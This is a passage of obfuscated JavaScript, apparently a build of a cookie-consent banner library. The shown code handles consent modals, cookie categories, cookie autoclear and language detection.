_0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""